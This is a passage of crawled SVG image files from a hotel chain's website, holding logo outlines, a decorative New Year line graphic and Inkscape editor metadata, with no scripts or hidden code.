<path d="M115.47 22.9999V21.0999C114.912 21.8199 114.192 22.3973 113.368 22.785C112.544 23.1726 111.64 23.3594 110.73 23.3299C107.65 23.3299 104.86 21.5099 104.86 17.0799V6.93994H108.44V16.4199C108.44 18.9299 109.79 20.0899 111.7 20.0899C112.203 20.1109 112.705 20.0237 113.171 19.8342C113.638 19.6447 114.058 19.3574 114.404 18.9915C114.75 18.6256 115.014 18.1897 115.177 17.7133C115.34 17.2369 115.399 16.7311 115.35 16.2299V6.93994H118.93V22.9999H115.47Z" fill="white"/>
<path d="M130 19.84H131V23H129.4C125.86 23 124.13 21.46 124.13 17.76V10H121.6V7.00001H124.17V2.76001H127.75V6.94001H131V9.94001H127.71V17.48C127.75 19.43 128.72 19.84 130 19.84Z" fill="white"/>
<path d="M39.2918 35.5689C39.8798 35.6049 40.3508 35.7549 40.7048 36.0189C41.0588 36.2769 41.2358 36.6489 41.2358 37.1349C41.2358 37.6689 41.0318 38.0799 40.6238 38.3679C40.2158 38.6559 39.6848 38.7999 39.0308 38.7999H36.2678V32.4999H38.9858C39.6038 32.4999 40.1018 32.6319 40.4798 32.8959C40.8638 33.1599 41.0558 33.5559 41.0558 34.0839C41.0558 34.9899 40.4678 35.4849 39.2918 35.5689ZM37.2758 33.2829V35.2179H38.9318C39.2858 35.2179 39.5588 35.1309 39.7508 34.9569C39.9488 34.7829 40.0478 34.5429 40.0478 34.2369C40.0478 33.9369 39.9458 33.7029 39.7418 33.5349C39.5378 33.3669 39.2528 33.2829 38.8868 33.2829H37.2758ZM38.9408 38.0169C39.3548 38.0169 39.6728 37.9299 39.8948 37.7559C40.1168 37.5759 40.2278 37.3239 40.2278 36.9999C40.2278 36.6819 40.1198 36.4329 39.9038 36.2529C39.6938 36.0669 39.3908 35.9739 38.9948 35.9739H37.2758V38.0169H38.9408ZM42.6843 38.0169C42.1863 37.4229 41.9373 36.6339 41.9373 35.6499C41.9373 34.6659 42.1863 33.8769 42.6843 33.2829C43.1883 32.6889 43.9023 32.3919 44.8263 32.3919C45.7503 32.3919 46.4613 32.6889 46.9593 33.2829C47.4633 33.8769 47.7153 34.6659 47.7153 35.6499C47.7153 36.6339 47.4633 37.4229 46.9593 38.0169C46.4613 38.6109 45.7503 38.9079 44.8263 38.9079C43.9023 38.9079 43.1883 38.6109 42.6843 38.0169ZM43.4403 33.8949C43.1103 34.3449 42.9453 34.9299 42.9453 35.6499C42.9453 36.3699 43.1103 36.9579 43.4403 37.4139C43.7703 37.8639 44.2323 38.0889 44.8263 38.0889C45.4203 38.0889 45.8823 37.8639 46.2123 37.4139C46.5423 36.9579 46.7073 36.3699 46.7073 35.6499C46.7073 34.9299 46.5423 34.3449 46.2123 33.8949C45.8823 33.4389 45.4203 33.2109 44.8263 33.2109C44.2323 33.2109 43.7703 33.4389 43.4403 33.8949ZM53.0391 32.4999H54.0021V38.7999H52.3101L49.7991 33.1119V38.7999H48.8361V32.4999H50.5281L53.0391 38.1879V32.4999ZM55.4807 36.3969V32.4999H56.4887V36.3159C56.4887 36.9159 56.6147 37.3599 56.8667 37.6479C57.1187 37.9359 57.5057 38.0799 58.0277 38.0799C59.0537 38.0799 59.5667 37.4919 59.5667 36.3159V32.4999H60.5747V36.3969C60.5747 38.0709 59.7257 38.9079 58.0277 38.9079C56.3297 38.9079 55.4807 38.0709 55.4807 36.3969ZM61.5959 36.8199L62.5409 36.7839C62.5829 37.6719 63.1169 38.1159 64.1429 38.1159C64.5449 38.1159 64.8779 38.0409 65.1419 37.8909C65.4059 37.7409 65.5379 37.5039 65.5379 37.1799C65.5379 36.9519 65.4569 36.7659 65.2949 36.6219C65.1329 36.4719 64.8599 36.3339 64.4759 36.2079L63.1709 35.7849C62.2709 35.4969 61.8209 34.9449 61.8209 34.1289C61.8209 33.5529 62.0249 33.1209 62.4329 32.8329C62.8469 32.5389 63.3659 32.3919 63.9899 32.3919C64.6619 32.3919 65.2109 32.5599 65.6369 32.8959C66.0689 33.2259 66.3059 33.6879 66.3479 34.2819L65.4119 34.3449C65.3879 33.9909 65.2529 33.7089 65.0069 33.4989C64.7669 33.2889 64.4249 33.1839 63.9809 33.1839C63.6149 33.1839 63.3299 33.2619 63.1259 33.4179C62.9279 33.5679 62.8289 33.7809 62.8289 34.0569C62.8289 34.4829 63.1379 34.7949 63.7559 34.9929L65.0609 35.4069C65.5589 35.5629 65.9309 35.7759 66.1769 36.0459C66.4229 36.3159 66.5459 36.6699 66.5459 37.1079C66.5459 37.7079 66.3299 38.1579 65.8979 38.4579C65.4659 38.7579 64.8779 38.9079 64.1339 38.9079C63.3359 38.9079 62.7209 38.7309 62.2889 38.3769C61.8569 38.0169 61.6259 37.4979 61.5959 36.8199Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2387_5973">
<rect width="131.04" height="40.79" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo_colors.svg
body_size: 4677
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg26"
   sodipodi:docname="Layer 1 (1).svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs30" />
  <sodipodi:namedview
     id="namedview28"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.3369722"
     inkscape:cx="74.167912"
     inkscape:cy="25.169749"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg26" />
  <path
     d="m 13.542595,16.04929 c 1.602443,0 3.14626,0.05875 4.611909,0.156665 C 17.939542,8.7153986 16.610687,4.7987938 15.633588,4.7987938 c -0.644886,0 -1.700153,1.8995533 -2.276641,6.1001612 -0.0172,0.14981 -0.09234,0.287087 -0.209197,0.382163 -0.116861,0.09517 -0.266162,0.140704 -0.416147,0.126996 -0.08178,-0.0057 -0.161417,-0.02849 -0.233918,-0.06688 -0.0724,-0.03848 -0.136012,-0.09174 -0.186625,-0.156273 -0.05071,-0.06462 -0.08725,-0.139137 -0.107384,-0.218742 -0.02013,-0.07961 -0.02335,-0.162637 -0.0095,-0.243516 0.264013,-2.1374571 0.864245,-4.2194656 1.778321,-6.1687011 l 0.07817,-0.1468726 c -0.29313,0 -0.596031,0 -0.898931,0 C 9.6738296,4.4071039 6.3374852,5.78757 3.8727231,8.2464929 1.4079707,10.705377 0.01550344,14.04252 0,17.527809 c 0,0.117498 0,0.234996 0,0.352494 l 0.14656489,-0.06854 C 2.8238168,16.744488 8.0219847,16.04929 13.542595,16.04929 Z"
     fill="#e4032e"
     id="path2"
     style="stroke-width:0.978124" />
  <path
     d="m 17.822388,23.402814 c -0.03488,-0.03985 -0.07885,-0.0706 -0.128293,-0.0893 -0.04944,-0.0188 -0.102693,-0.02516 -0.155066,-0.01841 -1.299542,0.07833 -2.647939,0.117498 -3.996336,0.117498 C 9.306069,23.517669 5.0758742,23.023197 0.97715786,21.943878 l -0.18564983,-0.04895 c 1.09559307,3.164323 3.35405047,5.791092 6.31513017,7.344711 2.9610988,1.553717 6.4019538,1.917472 9.6213988,1.017241 0.604531,-2.130536 1.003676,-4.314238 1.192061,-6.521147 0.01368,-0.05924 0.01192,-0.121024 -0.0052,-0.179381 -0.0171,-0.05835 -0.04905,-0.111231 -0.09253,-0.153531 z"
     fill="#e4032e"
     id="path4"
     style="stroke-width:0.978124" />
  <path
     d="m 13.728244,17.155731 c -8.061088,0 -12.2821567,1.351229 -12.2821567,2.095384 0,0.744155 4.2210687,2.085592 12.2821567,2.085592 1.260458,0 2.511145,0 3.732519,-0.117498 0.178223,-0.01195 0.345698,-0.0896 0.470181,-0.217959 0.124482,-0.128367 0.197178,-0.298445 0.204018,-0.477238 0,-0.802905 0.04885,-1.625391 0.04885,-2.467462 V 17.322187 C 16.757252,17.21448 15.26229,17.155731 13.728244,17.155731 Z"
     fill="#e4032e"
     id="path6"
     style="stroke-width:0.978124" />
  <path
     d="m 25.531603,21.983045 c -1.43145,0.489477 -2.902669,0.853134 -4.396947,1.086857 -0.157215,0.01948 -0.302998,0.09233 -0.413215,0.206308 -0.110217,0.113972 -0.178223,0.262314 -0.192586,0.42035 -0.135621,1.792336 -0.433246,3.568614 -0.88916,5.306999 2.738418,-1.558907 4.828726,-4.049672 5.891908,-7.020514 z"
     fill="#e4032e"
     id="path8"
     style="stroke-width:0.978124" />
  <path
     d="m 20.714504,20.465263 c -0.0023,0.05014 0.0071,0.10017 0.02746,0.146089 0.02032,0.04583 0.0511,0.08636 0.0898,0.118281 0.03723,0.03564 0.08217,0.06218 0.131322,0.07755 0.04915,0.01527 0.101227,0.0189 0.152037,0.01057 1.711584,-0.178988 3.394931,-0.567026 5.012519,-1.155398 0.116763,-0.705674 0.178906,-1.419279 0.185648,-2.134549 0,-0.38187 0,-0.753947 -0.05863,-1.116233 0,-0.107706 0,-0.205621 0,-0.303537 0,-0.362286 -0.09771,-0.724571 -0.166106,-1.086857 0,-0.156665 -0.0684,-0.323121 -0.107481,-0.479785 -0.160733,-0.713213 -0.383121,-1.410957 -0.664428,-2.085592 0,0 0,-0.04896 0,-0.06854 -1.255963,-2.9353978 -3.524299,-5.3197093 -6.390229,-6.7169875 1.231145,3.0451603 1.807634,7.9409265 1.807634,13.0423045 0,0.597282 -0.0098,1.184773 -0.01954,1.752681 z"
     fill="#e4032e"
     id="path10"
     style="stroke-width:0.978124" />
  <path
     d="m 41.780763,9.2149714 c -1.817404,0 -2.76519,0.8323176 -3.097404,1.8114686 h -3.322138 c 0.469008,-2.545832 2.706565,-4.6999647 6.536794,-4.6999647 3.830229,0 6.380458,2.0660091 6.380458,5.7182827 v 10.379003 h -3.25374 v -1.831013 c -0.594663,0.710765 -1.344684,1.274756 -2.191829,1.648303 -0.847243,0.373644 -1.768941,0.54666 -2.693667,0.505829 -3.029008,0 -5.422901,-1.850595 -5.422901,-4.895756 0,-3.04516 2.413435,-4.974088 6.321832,-4.974088 h 3.810687 v -0.891027 c 0,-1.850596 -1.319084,-2.7710376 -3.068092,-2.7710376 z m 3.068092,7.2555496 v -0.900819 h -3.566412 c -1.778321,0 -2.999695,0.763738 -2.999695,2.183507 0,1.41977 1.104122,2.183507 2.667481,2.183507 2.042137,-0.04895 3.898626,-1.341437 3.898626,-3.466195 z"
     fill="#b2b2b2"
     id="path12"
     style="stroke-width:0.978124" />
  <path
     d="M 51.68855,19.642775 59.788702,9.772931 H 51.68855 V 6.6984352 h 12.516641 v 2.731832 l -8.100153,9.8698058 h 8.100153 v 3.123492 H 51.68855 Z"
     fill="#b2b2b2"
     id="path14"
     style="stroke-width:0.978124" />
  <path
     d="m 71.660458,2.0279034 c -0.03684,0.5500284 -0.280916,1.0654537 -0.682797,1.4419569 -0.401783,0.3765033 -0.931371,0.5859535 -1.481478,0.5859535 -0.550107,0 -1.079597,-0.2094502 -1.481478,-0.5859535 C 67.612922,3.0933571 67.368843,2.5779318 67.331908,2.0279034 67.368838,1.4778849 67.612922,0.9624596 68.014705,0.58595249 68.416586,0.20944926 68.946076,0 69.496183,0 c 0.550107,0 1.079695,0.20944926 1.481478,0.58595249 0.401881,0.37650711 0.64596,0.89193241 0.682797,1.44195091 z M 71.230534,22.423663 H 67.732519 V 6.7572039 h 3.498015 z"
     fill="#b2b2b2"
     id="path16"
     style="stroke-width:0.978124" />
  <path
     d="m 98.472061,12.289448 v 10.134215 h -3.498015 v -9.51735 c 0,-2.398921 -1.37771,-3.4074073 -3.009466,-3.4074073 -0.445655,-0.00712 -0.887792,0.079527 -1.297881,0.2543443 -0.410088,0.174876 -0.779041,0.434057 -1.083017,0.760703 -0.303877,0.326743 -0.535938,0.713703 -0.681233,1.135912 -0.145393,0.422211 -0.200599,0.87027 -0.162296,1.315197 v 9.458601 h -3.488245 v -9.51735 c 0,-2.398921 -1.387481,-3.4074073 -3.009465,-3.4074073 -0.446828,-0.00673 -0.89004,0.079937 -1.301594,0.2545401 -0.411457,0.1744852 -0.782168,0.4331762 -1.088293,0.7593312 -0.306223,0.326156 -0.541118,0.712627 -0.689832,1.134935 -0.148715,0.42221 -0.208025,0.870955 -0.174022,1.31735 v 9.458601 H 75.490687 V 6.7572822 h 3.380763 v 1.7820553 c 0.500275,-0.7018361 1.164214,-1.27039 1.933973,-1.656107 0.769856,-0.3857073 1.622082,-0.5768474 2.482516,-0.5567748 0.916324,-0.024929 1.822583,0.1961533 2.624879,0.6403355 0.802297,0.4441822 1.471512,1.0952982 1.938174,1.8858747 0.591927,-0.7935042 1.362272,-1.4358568 2.248501,-1.8748103 0.886327,-0.4389632 1.863426,-0.6621412 2.851957,-0.6513999 2.726107,0 5.520611,1.7233062 5.520611,5.9629923 z"
     fill="#b2b2b2"
     id="path18"
     style="stroke-width:0.978124" />
  <path
     d="m 112.82565,22.423565 v -1.860387 c -0.54522,0.704988 -1.24873,1.27035 -2.05386,1.649967 -0.80513,0.379519 -1.68843,0.562424 -2.57759,0.53354 -3.00947,0 -5.73557,-1.782056 -5.73557,-6.119695 V 6.6984352 h 3.49801 V 15.98075 c 0,2.457669 1.31909,3.593484 3.18534,3.593484 0.49149,0.02056 0.98199,-0.06481 1.43732,-0.250368 0.4563,-0.185549 0.86668,-0.46686 1.20476,-0.82513 0.33808,-0.358272 0.59603,-0.785085 0.7553,-1.251552 0.15927,-0.466468 0.21691,-0.961723 0.16904,-1.452473 V 6.6984352 h 3.49801 V 22.423565 Z"
     fill="#b2b2b2"
     id="path20"
     style="stroke-width:0.978124" />
  <path
     d="M 127.0229,19.329545 H 128 v 3.094118 h -1.56336 c -3.45893,0 -5.14931,-1.507893 -5.14931,-5.130753 V 9.6946967 h -2.47206 V 6.7572529 h 2.51114 V 2.6056516 h 3.49802 V 6.6985037 H 128 v 2.9374537 h -3.21466 v 7.3827906 c 0.0391,1.909345 0.98687,2.310797 2.23756,2.310797 z"
     fill="#b2b2b2"
     id="path22"
     style="stroke-width:0.978124" />
  <path
     d="m 39.394687,31.7256 h 0.984916 v 6.168652 H 39.394687 V 35.16242 h -2.972336 v 2.731832 H 35.437435 V 31.7256 h 0.984916 v 2.626083 h 2.972336 z m 2.810431,5.401977 c -0.486596,-0.581616 -0.729894,-1.354166 -0.729894,-2.317651 0,-0.963486 0.243298,-1.736036 0.729894,-2.317651 0.492458,-0.581616 1.190106,-0.872424 2.092946,-0.872424 0.90284,0 1.597557,0.290808 2.084153,0.872424 0.492458,0.581615 0.738687,1.354165 0.738687,2.317651 0,0.963485 -0.246229,1.736035 -0.738687,2.317651 C 45.895621,37.709193 45.200904,38 44.298064,38 c -0.90284,0 -1.600488,-0.290807 -2.092946,-0.872423 z m 0.738687,-4.036062 c -0.322443,0.440619 -0.483665,1.013422 -0.483665,1.718411 0,0.704989 0.161222,1.28073 0.483665,1.727222 0.322442,0.440619 0.773862,0.660927 1.354259,0.660927 0.580397,0 1.031817,-0.220308 1.35426,-0.660927 0.322442,-0.446492 0.483664,-1.022233 0.483664,-1.727222 0,-0.704989 -0.161222,-1.277792 -0.483664,-1.718411 -0.322443,-0.446492 -0.773863,-0.669739 -1.35426,-0.669739 -0.580397,0 -1.031817,0.223247 -1.354259,0.669739 z m 4.521819,-0.555178 V 31.7256 h 4.819054 v 0.810737 h -1.917069 v 5.357915 h -0.984916 v -5.357915 z m 5.748568,5.357915 V 31.7256 h 4.265039 v 0.775487 h -3.280123 v 1.885845 h 2.585405 v 0.740238 h -2.585405 v 1.991594 h 3.403237 v 0.775488 z m 5.478987,0 V 31.7256 h 0.984916 v 5.357915 h 2.954748 v 0.810737 z m 4.394992,-1.93872 0.923359,-0.03525 c 0.04104,0.869486 0.562809,1.304229 1.565313,1.304229 0.392794,0 0.718168,-0.07343 0.976122,-0.220309 0.257954,-0.146873 0.386931,-0.378932 0.386931,-0.696177 0,-0.223247 -0.07915,-0.405368 -0.237435,-0.546366 -0.15829,-0.146873 -0.425038,-0.281996 -0.800244,-0.405368 L 64.627102,34.94211 c -0.879389,-0.281996 -1.319084,-0.822488 -1.319084,-1.621475 0,-0.563991 0.199329,-0.986985 0.597985,-1.26898 0.404519,-0.287871 0.911634,-0.431806 1.521344,-0.431806 0.65661,0 1.193038,0.164498 1.609282,0.493492 0.422107,0.323121 0.653679,0.775488 0.694718,1.357103 l -0.914565,0.06169 c -0.02345,-0.34662 -0.155359,-0.62274 -0.395726,-0.828362 -0.234503,-0.205622 -0.568671,-0.308434 -1.002503,-0.308434 -0.357619,0 -0.636092,0.07637 -0.83542,0.229123 -0.193466,0.146872 -0.290199,0.355431 -0.290199,0.625677 0,0.417118 0.301924,0.722613 0.905771,0.916485 l 1.275115,0.405369 c 0.486595,0.152748 0.850076,0.361307 1.090443,0.625677 0.240366,0.264371 0.360549,0.610991 0.360549,1.039859 0,0.587491 -0.211053,1.028109 -0.63316,1.321855 C 66.869545,37.853128 66.295011,38 65.568049,38 c -0.779725,0 -1.380641,-0.173309 -1.802748,-0.519929 -0.422107,-0.352494 -0.647817,-0.860673 -0.67713,-1.524539 z"
     fill="#a8a8a7"
     id="path24"
     style="stroke-width:0.978124" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-2.svg
body_size: 1696
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 110 567.00002"
   xml:space="preserve"
   sodipodi:docname="1-2.svg"
   width="110"
   height="567"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs91" /><sodipodi:namedview
   id="namedview89"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="31.523854"
   inkscape:cx="54.958381"
   inkscape:cy="444.86946"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Слой_1"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st1{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st2{clip-path:url(#SVGID_4_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st3{clip-path:url(#SVGID_6_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st4{clip-path:url(#SVGID_8_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line
   class="st0"
   x1="55"
   y1="457.74377"
   x2="55"
   y2="511.99979"
   id="line4" />
<polyline
   class="st0"
   points="80.47,277.7 54.69,293.44 28.91,277.7 "
   id="polyline6"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="68.65,265.01 54.69,273.54 40.73,265.01 "
   id="polyline8"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g18"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs11">
		<rect
   id="SVGID_1_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use13"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st1"
   x1="54.689999"
   y1="364.17999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_2_)"
   id="line16" />
</g>
<polyline
   class="st0"
   points="28.91,342.77 54.69,327.03 80.47,342.77 "
   id="polyline20"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="40.73,355.46 54.69,346.93 68.65,355.46 "
   id="polyline22"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g32"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs25">
		<rect
   id="SVGID_3_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_4_">
		<use
   xlink:href="#SVGID_3_"
   style="overflow:visible"
   id="use27"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st2"
   x1="108.63"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_4_)"
   id="line30" />
</g>
<polyline
   class="st0"
   points="87.23,336.02 71.49,310.24 87.23,284.46 "
   id="polyline34"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="99.91,324.19 91.39,310.24 99.91,296.28 "
   id="polyline36"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g46"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs39">
		<rect
   id="SVGID_5_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_6_">
		<use
   xlink:href="#SVGID_5_"
   style="overflow:visible"
   id="use41"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st3"
   x1="0.75"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_6_)"
   id="line44" />
</g>
<polyline
   class="st0"
   points="22.16,284.46 37.9,310.24 22.16,336.02 "
   id="polyline48"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="9.47,296.28 17.99,310.24 9.47,324.19 "
   id="polyline50"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line52" />
<polyline
   class="st0"
   points="95.93,305.46 66.57,298.36 59.47,269 "
   id="polyline54"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="96.54,288.13 80.64,284.29 76.8,268.39 "
   id="polyline56"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line58" />
<polyline
   class="st0"
   points="13.46,315.01 42.82,322.11 49.92,351.47 "
   id="polyline60"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="12.85,332.34 28.74,336.19 32.59,352.08 "
   id="polyline62"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line64" />
<polyline
   class="st0"
   points="59.47,351.47 66.57,322.11 95.93,315.01 "
   id="polyline66"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="76.8,352.08 80.64,336.19 96.54,332.34 "
   id="polyline68"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line70" />
<polyline
   class="st0"
   points="49.91,269 42.82,298.36 13.45,305.46 "
   id="polyline72"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="32.59,268.39 28.74,284.29 12.84,288.13 "
   id="polyline74"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g86"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs77">
		<rect
   id="SVGID_7_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_8_">
		<use
   xlink:href="#SVGID_7_"
   style="overflow:visible"
   id="use79"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<circle
   class="st4"
   cx="54.689999"
   cy="252.11"
   r="4.1900001"
   clip-path="url(#SVGID_8_)"
   id="circle82" />
	<line
   class="st4"
   x1="54.689999"
   y1="247.92"
   x2="54.689999"
   y2="0.75"
   clip-path="url(#SVGID_8_)"
   id="line84"
   transform="matrix(1,0,0,1.8063175,0,-200.22668)"
   inkscape:label="line84"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo.svg
body_size: 4746
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg36"
   sodipodi:docname="Layer 1.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs40" />
  <sodipodi:namedview
     id="namedview38"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.485495"
     inkscape:cx="50.728587"
     inkscape:cy="22.89725"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg36" />
  <path
     d="m 13.542626,16.0493 c 1.602388,0 3.146259,0.05871 4.611905,0.156663 -0.214965,-7.4905498 -1.54387,-11.4071455 -2.520968,-11.4071455 -0.644896,0 -1.700118,1.8995467 -2.276593,6.1000735 -0.01731,0.149973 -0.09233,0.287164 -0.209164,0.382221 -0.116936,0.09516 -0.266281,0.140787 -0.416227,0.127008 -0.08173,-0.0057 -0.161449,-0.02846 -0.233871,-0.0669 -0.07242,-0.03844 -0.136042,-0.09166 -0.186657,-0.156265 -0.05062,-0.0646 -0.08723,-0.139089 -0.107333,-0.218768 -0.02011,-0.07958 -0.02341,-0.162554 -0.0095,-0.243532 0.263981,-2.1373869 0.864264,-4.2193976 1.778342,-6.1686293 l 0.07812,-0.1468779 c -0.293089,0 -0.595982,0 -0.898974,0 C 9.6738265,4.4071199 6.33748,5.7875919 3.872719,8.2465125 1.407969,10.705383 0.01550342,14.042535 0,17.527763 c 0,0.117523 0,0.235045 0,0.352467 l 0.14656466,-0.0685 C 2.8238204,16.744449 8.0219842,16.0493 13.542626,16.0493 Z"
     fill="#ffffff"
     id="path2"
     style="stroke-width:0.999393" />
  <path
     d="m 17.82223,23.402776 c -0.03481,-0.03984 -0.07882,-0.07049 -0.128239,-0.08937 -0.04941,-0.01878 -0.102631,-0.02507 -0.155047,-0.01837 -1.299596,0.07838 -2.648007,0.117522 -3.996318,0.117522 -4.2366306,0.10504 -8.4668195,-0.389412 -12.56553729,-1.46878 l -0.18564857,-0.04892 c 1.09559486,3.164414 3.35404296,5.79114 6.31512516,7.34479 2.9611017,1.55365 6.4019507,1.917499 9.6213317,1.017162 0.604584,-2.130479 1.003706,-4.314274 1.192063,-6.521137 0.0138,-0.05921 0.012,-0.121016 -0.0051,-0.179328 -0.0171,-0.05831 -0.04901,-0.111232 -0.09263,-0.153569 z"
     fill="#ffffff"
     id="path4"
     style="stroke-width:0.999393" />
  <path
     d="m 13.728283,17.155727 c -8.0610963,0 -12.2821624,1.351155 -12.2821624,2.09533 0,0.744174 4.2210661,2.085645 12.2821624,2.085645 1.260384,0 2.511065,0 3.732437,-0.117522 0.178254,-0.01198 0.345805,-0.08967 0.470243,-0.217971 0.124538,-0.128406 0.19716,-0.298348 0.203962,-0.477277 0,-0.802885 0.04892,-1.625342 0.04892,-2.467468 v -0.734289 c -1.426534,-0.107737 -2.92159,-0.166448 -4.455557,-0.166448 z"
     fill="#ffffff"
     id="path6"
     style="stroke-width:0.999393" />
  <path
